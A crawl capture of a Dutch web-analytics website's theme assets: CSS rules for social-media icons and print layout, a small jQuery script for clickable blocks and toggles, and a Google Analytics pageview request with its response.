	.footerwidgets ul.sociallinks li a.facebook {background:rgba(255, 255, 255, 0.2) url(images/x2/facebook.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.googleplus {background:rgba(255, 255, 255, 0.2) url(images/x2/googleplus.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.appnet {background:rgba(255, 255, 255, 0.2) url(images/x2/appnet.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.flickr {background:rgba(255, 255, 255, 0.2) url(images/x2/flickr.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.instagram {background:rgba(255, 255, 255, 0.2) url(images/x2/instagram.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.picasa {background:rgba(255, 255, 255, 0.2) url(images/x2/picasa.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.fivehundredpx {background:rgba(255, 255, 255, 0.2) url(images/x2/fivehundredpx.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.youtube {background:rgba(255, 255, 255, 0.2) url(images/x2/youtube.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.vimeo {background:rgba(255, 255, 255, 0.2) url(images/x2/vimeo.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.dribbble {background:rgba(255, 255, 255, 0.2) url(images/x2/dribbble.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.ffffound {background:rgba(255, 255, 255, 0.2) url(images/x2/ffffound.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.pinterest {background:rgba(255, 255, 255, 0.2) url(images/x2/pinterest.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.behance {background:rgba(255, 255, 255, 0.2) url(images/x2/behance.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.deviantart {background:rgba(255, 255, 255, 0.2) url(images/x2/deviantart.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.squidoo {background:rgba(255, 255, 255, 0.2) url(images/x2/squidoo.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.slideshare {background:rgba(255, 255, 255, 0.2) url(images/x2/slideshare.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.lastfm {background:rgba(255, 255, 255, 0.2) url(images/x2/lastfm.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.grooveshark {background:rgba(255, 255, 255, 0.2) url(images/x2/grooveshark.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.soundcloud {background:rgba(255, 255, 255, 0.2) url(images/x2/soundcloud.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.foursquare {background:rgba(255, 255, 255, 0.2) url(images/x2/foursquare.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.github {background:rgba(255, 255, 255, 0.2) url(images/x2/github.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.linkedin {background:rgba(255, 255, 255, 0.2) url(images/x2/linkedin.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.xing {background:rgba(255, 255, 255, 0.2) url(images/x2/xing.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.wordpress {background:rgba(255, 255, 255, 0.2) url(images/x2/wordpress.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.tumblr {background:rgba(255, 255, 255, 0.2) url(images/x2/tumblr.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.rss {background:rgba(255, 255, 255, 0.2) url(images/x2/rss.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.rsscomments {background:rgba(255, 255, 255, 0.2) url(images/x2/rsscomments.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.twitter:hover {background:#00a0d1 url(images/x2/twitter.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.facebook:hover {background:#3B5998 url(images/x2/facebook.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.googleplus:hover {background:#db4a39 url(images/x2/googleplus.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.appnet:hover {background:#db4a39 url(images/x2/appnet.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.flickr:hover {background:#FE0184 url(images/x2/flickr.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.instagram:hover {background:#3F729B url(images/x2/instagram.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.picasa:hover {background:#9C5AB7 url(images/x2/picasa.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.fivehundredpx:hover {background:#00A3DE url(images/x2/fivehundredpx.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.youtube:hover {background:#c4302b url(images/x2/youtube.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.vimeo:hover {background:#44BBFF url(images/x2/vimeo.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.dribbble:hover {background:#ea4c89 url(images/x2/dribbble.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.ffffound:hover {background:#FF009C url(images/x2/ffffound.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.pinterest:hover {background:#CB2027 url(images/x2/pinterest.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.behance:hover {background:#053eff url(images/x2/behance.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.deviantart:hover {background:#4e6252 url(images/x2/deviantart.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.squidoo:hover {background:#EB572B url(images/x2/squidoo.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.slideshare:hover {background:#0378C8 url(images/x2/slideshare.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.lastfm:hover {background:#c3000d url(images/x2/lastfm.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.grooveshark:hover {background:#f77f00 url(images/x2/grooveshark.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.soundcloud:hover {background:#ff7700 url(images/x2/soundcloud.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.foursquare:hover {background:#25a0ca url(images/x2/foursquare.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.github:hover {background:#4183C4 url(images/x2/github.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.linkedin:hover {background:#0e76a8 url(images/x2/linkedin.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.xing:hover {background:#006062 url(images/x2/xing.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.wordpress:hover {background:#21759b url(images/x2/wordpress.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.tumblr:hover {background:#34526f url(images/x2/tumblr.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.rss:hover {background:#ee802f url(images/x2/rss.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.rsscomments:hover {background:#ee802f url(images/x2/rsscomments.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
}

/*-----------------------------------------------------------------------------------*/
/*	Print
/*-----------------------------------------------------------------------------------*/
@media print {
	body {background: none !important; font-size: 11pt;}
	.content-wrap { margin: 0; width: auto; clear:both; }
	.sidebar-left, .sidebar-right, .site-footer {display:none;}
	.site-title h1 {font-size:24pt;}
	h1,h2,h3,h4,h5,h6{page-break-after:avoid;page-break-inside:avoid;font-weight:bold;}
	a{font-weight:bold;color:#000 !important;text-decoration:underline !important;}
	blockquote,table,pre{page-break-inside:avoid;}
	ul,ol,dl{page-break-before:avoid;}
	img.aligncenter{display:block;margin-left:auto;margin-right:auto;}
	img.alignright{display:inline;margin:0 0 2px 7px;padding:4px;}
	img.alignleft{display:inline;margin:0 7px 2px 0;padding:4px;}
	.right{float:right;}
	.left{float:left;}
	img{page-break-inside:avoid;page-break-after:avoid;}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.webanalisten.nl/wp-content/themes/onlineoptimizers-child/js/scripts.js?ver=0.1
body_size: 524
content:
jQuery(document).ready(function () {

	//blok klikbaar maken
	jQuery('.home article header, .home article .entry-content, .archive article header, .archive article .entry-content, .search article .entry-content, .search article header').click(function() { 
		if (jQuery(this).hasClass('not-found') || jQuery(this).hasClass('full_width')) {
			return false;	
		}
	   var href = jQuery(this).parents('article').find('h2.entry-title a').attr('href');
	   if (typeof href != 'undefined') {
	   		window.location = href;
	   }
	   
	});
	
	jQuery(".follow-us").hover(function(event) { if(event.type == "mouseenter") { jQuery("#follow-us-popup").show(); jQuery("#toggle-follow-us").addClass("active"); if (typeof _gaq != 'undefined') { _gaq.push(['_trackEvent','Social Media','Hover']);	} } else { jQuery("#follow-us-popup").hide(); jQuery("#toggle-follow-us").removeClass("active"); }});

	jQuery('body #site-header hgroup.site-title').click(function() { 
	   var href = jQuery(this).find('h1.title a').attr('href');
	   window.location = href;
	});

	jQuery('#filter').click(function () {
		if (jQuery('div.verbergen').is(':visible')) {
			jQuery(this).removeClass('filtermin').addClass('filterplus');
			jQuery('div.filtergedeelte div.verbergen').hide();			
		} else {
			jQuery(this).removeClass('filterplus').addClass('filtermin');
			jQuery('div.filtergedeelte div.verbergen').show();
		}
		return false;
	});	
	
	jQuery('.toggle_content').on('click',function(e) {
		e.preventDefault();
		$this = jQuery(this);
		var el = $this.parents('div').find('#mydiv');
		if (el.is(':visible')) {
			el.hide();	
		} else {
			el.show();			
		}
		return false;
	
	});

});

function toggleDiv(divid){
	if(document.getElementById(divid).style.display == 'none'){
		document.getElementById(divid).style.display = 'block';
	}else{
		document.getElementById(divid).style.display = 'none';
	}
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=166927861&t=pageview&_s=1&dl=https%3A%2F%2Fwww.webanalisten.nl%2Fhaal-meer-uit-google-tag-manager&ul=en-us%40posix&dt=Haal%20meer%20uit%20Google%20Tag%20Manager%20-%20Webanalisten.nl&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=364308354&gjid=293679643&cid=654100519.1761977117&tid=UA-4220368-1&_gid=1434134391.1761977117&_r=1&_slc=1&gtm=45He5at1n81TL63JWWv79104973za200zd79104973&gcd=13l3l3l3l1l1&dma=0&tag_exp=101509157~103116026~103200004~103233427~104527907~104528500~104684208~104684211~104948813~115480709~115583767~115938465~115938469~116217636~116217638~116253087~116253089~116254370&z=457778517
body_size: -451
content:
2,cG-5W875R332G